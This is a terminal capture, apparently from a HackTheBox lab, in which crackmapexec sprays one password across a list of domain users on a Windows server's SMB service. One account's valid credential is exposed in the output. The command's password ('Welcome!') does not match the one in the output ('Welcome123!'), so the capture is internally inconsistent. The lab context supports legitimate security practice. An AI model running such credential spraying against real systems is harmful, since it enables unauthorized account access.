 ┌──(kali㉿kali)-[~/Documents/hackthebox/resolute]
└─$ crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome!' --continue-on-success
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!